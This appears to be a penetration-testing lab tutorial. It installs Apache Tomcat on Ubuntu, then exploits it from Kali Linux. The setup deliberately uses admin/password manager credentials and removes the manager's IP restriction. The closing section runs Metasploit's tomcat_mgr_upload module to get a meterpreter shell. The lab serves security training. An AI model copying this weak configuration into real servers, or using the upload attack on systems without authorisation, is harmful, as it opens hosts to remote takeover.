Penetration Testing Lab Setup:Tomcat
In this article, we will learn the process of installing an Apache Tomcat on any Linux Machine. We will also learn how to gain control over our victim’s PC through exploiting Apache Tomcat.
Requirements:
Server/Victim Machine: Ubuntu 18.04
Pentesting Machine: Kali Linux
Table of Content
Introduction of Apache Tomcat
Installation of Apache Tomcat
- Install Apache
- Install Java JDK
- Download tomcat manager
- Tomcat manager configuration
- Create a tomcat user and group
- Assign permission
- Create a systemd Service File
- Update firewall to allow tomcat
- Configure Tomcat Web Management Interface
- Access the Web Interface
Exploiting Apache Tomcat
Introduction of Apache Tomcat
Apache Tomcat which is also known as Tomcat Server is a Java-Based HTTP Web Server. It implements Java EE Specifications like Java Servlet, JavaServer Pages (JSP), Java EL, and WebSocket. It is an open-source software made by developers at Apache Software Foundation. Apache has been released as early as 1999. That makes Apache Tomcat 20 years old at the time of publication of this article.
Apache Tomcat in its simplest configuration runs in a single operating system process. This process is commonly known as the Java virtual machine (JVM). This allows Apache Tomcat platform-independent as well as secure as compared to others.
Installation of Apache Tomcat
Let’s start with apache tomcat installation but before that, you should go with below command.
apt update
apt install apache2
Now, Apache Tomcat needs Java to be installed so that the Java Application code can be executed on the server. To make this possible, installed the Java Development Kit.
apt-get install default-jdk

Create User and Group
To run the tomcat as an unprivileged user, create a group and a new user named as tomcat. We have created the user in /opt because we are going to install tomcat in that directory. We don’t need the tomcat user to use the shell so we will be using the -s parameter to set /bin/false shell. By doing this authentication will get disabled for the tomcat user.
groupadd tomcat
cd opt
mkdir tomcat
useradd -s /bin/false -g tomcat -d /opt/tomcat tomcat

Download Tomcat Manager

Now, we are going to download the apache tomcat Package from here. After downloading it’s time to extract the package it inside /opt directory and move forward.
sudo tar xzvf apache-tomcat-9.0.24.tar.gz -C /opt/tomcat --strip-components=1
Assign Permissions
Now we are going to use the chgrp command to give the ownership of the tomcat directory to the tomcat group.
cd /opt/tomcat
chgrp -R tomcat /opt/tomcat
To allow the tomcat group user to perform the read and execute operation change permission for /conf file as given below.
chmod -R g+r conf
chmod g+x conf
Also give ownership to the tomcat group user for directories like webapp/, work/, temp/ and logs/.
chown -R tomcat webapps/ work/ temp/ logs/
We want Apache Tomcat to be run as a service and for that, we will have to set up a system service. To do this, we are going to require the location of the Java Installation. For this, we will be running the command given below.
update-java-alternatives -l

Create an SYSTEMD Service File
To create a system service file, open the tomcat. service file in the /etc/systemd/system directory using nano editor.
nano /etc/systemd/system/tomcat.service

Now append the following content and modify the JAVA_HOME as shown below
 [Unit]
Description=Apache Tomcat Web Application Container
After=network.target

[Service]
Type=forking

Environment=JAVA_HOME=/usr/lib/jvm/java-1.11.0-openjdk-amd64
Environment=CATALINA_PID=/opt/tomcat/temp/tomcat.pid
Environment=CATALINA_HOME=/opt/tomcat
Environment=CATALINA_BASE=/opt/tomcat
Environment='CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC'
Environment='JAVA_OPTS=-Djava.awt.headless=true -Djava.security.egd=file:/dev/./urandom'

ExecStart=/opt/tomcat/bin/startup.sh
ExecStop=/opt/tomcat/bin/shutdown.sh

User=tomcat
Group=tomcat
UMask=0007
RestartSec=10
Restart=always

[Install]
WantedBy=multi-user.target
Now Save this file. This will make tomcat a service.

Reload the systemd daemon to register our newly created tomcat service. If everything is done correctly, we will able to run, stop and see the status of the Apache Tomcat as a service.
sudo systemctl daemon-reload
sudo systemctl start tomcat
sudo systemctl status tomcat
Update Firewall to Allow Tomcat
It’s time to allow the tomcat via our firewall Since Ubuntu has the ufw installed and set up by default. Apache Tomcat generally uses the post 8080 to receive requests from users.
sudo ufw allow 8080

Execute below command to start tomcat starts automatically whenever the machine boots up.
sudo systemctl enable tomcat

Configure Tomcat Web Management Interface

At this stage, if you will browse the Server IP with the port 8080, you will be greeted with an Apache Tomcat Page. But if you will click on the links to the Manager App, you will get Access Denied. This means that you haven’t yet set up the Tomcat Web Manager Interface. So, let’s do that and complete the Apache Tomcat Setup.
Open the file using the nano editor and make the following changes as shown in the image given below.
sudo nano /opt/tomcat/conf/tomcat-users.xml
<user username="admin" password="password" roles="manager-gui,admin-gui"/>
You can change the username and password as per your choice. We will save and close the editor after making appropriate changes.

By default, Apache Tomcat restricts access to the Manager and Host Manager apps to connections coming from the server. As we are installing Tomcat for a remote machine, we will probably want to alter this restriction. To change the restrictions on these, we will be editing these context.xml files.
sudo nano /opt/tomcat/webapps/manager/META-INF/context.xml
Inside, comment out the IP address restriction to allow connections from anywhere. Alternatively, if you would like to allow access only to connections coming from your own IP address.

sudo nano /opt/tomcat/webapps/host-manager/META-INF/context.xml
We do the same thing with the host-manager file. To allow access to Host Manager too.

saved the changes restart the tomcat service.
systemctl restart tomcat

Access the Web Interface
We got to the interface by entering your server’s domain name or IP address followed on port 8080 in our browser. Now we will try to see if the Manager and Host Manager interfaces are working. Click the Buttons highlighted in the image.
The Login authentication page will pop-up as expected, we enter the credentials that we created earlier.


Upon verification of the credentials, Apache Tomcat lands us to this Tomcat Virtual Host Manager Interface. From this page, you can add virtual hosts to serve your applications. This concludes our Apache Tomcat Setup.
Exploiting Apache Tomcat
Now that we have successfully installed the Apache Tomcat Framework, Let’s do its Penetration Testing. We are going to use Metasploit for exploiting the Apache Tomcat.
This module can be used to execute a payload on Apache Tomcat servers that have an exposed “manager” application. The payload is uploaded as a WAR archive containing a JSP application using a POST request against the /manager/html/upload component. NOTE: The compatible payload sets vary based on the selected target. For example, you must select the Windows target to use native Windows payloads.

use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > set target 2
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.0.23
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpUsername admin
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword password
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
As a result, you can observe that we have the meterpreter session of the target machine.
meterpreter > shell
id
Learn multiple ways to exploit tomcat manager from here.
Author: Ahmad is a Technical Writer, Researcher and Penetration Tester. Contact here